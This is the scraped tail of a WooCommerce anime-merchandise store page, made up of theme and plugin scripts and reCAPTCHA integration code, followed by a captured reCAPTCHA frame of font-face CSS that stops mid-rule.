<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<script type="text/javascript" src="//evangelionmerch.com/wp-content/plugins/alidswoo/assets/js/front/baguetteBox.min.js?ver=1.7.0.4" id="baguetteBox-js"></script>
<script type="text/javascript" src="//evangelionmerch.com/wp-content/plugins/alidswoo/assets/js/front/single-baguetteBox.min.js?ver=1.7.0.4" id="single-baguetteBox-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//evangelionmerch.com/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.7.0.4" id="single-js"></script>
<script type="text/javascript" src="//evangelionmerch.com/wp-content/plugins/alidswoo/assets/js/front/single-size-guide.min.js?ver=1.7.0.4" id="single-size-guide-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=1.2.8" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" id="smart-search-general-js-extra">
/* <![CDATA[ */
var swsL10n = {"restUrl":"https:\/\/evangelionmerch.com\/wp-json\/ysm\/v1\/search?","searchPageUrl":"https:\/\/evangelionmerch.com\/","type":"f","v":"2.11.7","widgets":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=2.11.7" id="smart-search-general-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/evangelionmerch.com\/wp-admin\/admin-ajax.php","nonce":"87f1b35f03","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.9" id="awdr-main-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.9" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","a_nonce":"9ba50d1425","r_nonce":"fc3ade863f","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/evangelionmerch.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.4.4" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						$( 'body' ).addClass( 'drawer-open' );
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.3" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/evangelionmerch.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_efd5ed9b1c9f7e376d23c56c36ec35fb","fragment_name":"wc_fragments_efd5ed9b1c9f7e376d23c56c36ec35fb","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=FKsN7zSevRdC&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				/* @v3-js:start */
					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form 		   = document.forms[i];
							let captcha_div    = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso    = form.querySelector( '#jetpack-sso-wrap' );
							var wcblock_submit = form.querySelector( '.wc-block-components-checkout-place-order-button' );
							var has_wc_submit  = null !== wcblock_submit;
							
							if ( null === captcha_div && ! has_wc_submit || form.id == 'create-group-form' ) {	
								if ( ! form.parentElement.classList.contains( 'nf-form-layout' ) ) {
									continue;
								}
							
							}
							if ( ! has_wc_submit ) {
								if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
									if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
										continue;
									}
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								captcha_div                  = form.querySelector( '.c4wp_captcha_field_div' );
								cloned = true;
							}

							// WC block checkout clone btn.
							if ( has_wc_submit && ! form.classList.contains( 'c4wp-primed' ) ) {
								clone = wcblock_submit.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.classList.add( 'c4wp-clone' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( wcblock_submit.parentElement.form === null ) {
									wcblock_submit.parentElement.prepend(clone);
								} else {
									wcblock_submit.parentElement.insertBefore( clone, wcblock_submit );
								}
								wcblock_submit.style.display = "none";

								clone.addEventListener('click', function( e ){
									if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
										jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
										return true;
									} else {
										grecaptcha.execute( '6LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw', ).then( function( data ) {
											form.classList.add( 'c4wp-primed' );
										});	
									}

								});
								foundSubmitBtn = wcblock_submit;
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execute and watch for form submission.
							} else {
								grecaptcha.execute(
									'6LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									if ( responseElem == null ) {
										var responseElem = document.querySelector( '.c4wp_response' );
									}
									if ( responseElem != null ) {
										responseElem.setAttribute( 'value', data );	
									}									
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {
								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												// WC block checkout.
												let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
												let lastValue = input.value;
												var token = data;
												input.value = token;
												let event = new Event('input', { bubbles: true });
												event.simulated = true;
												let tracker = input._valueTracker;
												if (tracker) {
													tracker.setValue( lastValue );
												}
												input.dispatchEvent(event)												
											}

											
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Silence.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' ) || form.classList.contains( 'woocommerce-checkout' ) ) {
										return true;
									}

									if ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {
										return false;
									}
									
									if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
										return;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					
					window.addEventListener("load", (event) => {
						if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
							var element = document.createElement('div');
							var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="862de2f1bf"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"><input type="hidden" name="g-recaptcha-response" class="c4wp_response" aria-label="do not use" aria-readonly="true" value="" /></div></div>';
							element.innerHTML = html;
							jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
							jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
							c4wp_onloadCallback();
						}
					});
				/* @v3-js:end */
			</script>
			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769165199 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw&co=aHR0cHM6Ly9ldmFuZ2VsaW9ubWVyY2guY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=q6cux5x9sehg
body_size: 48663
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
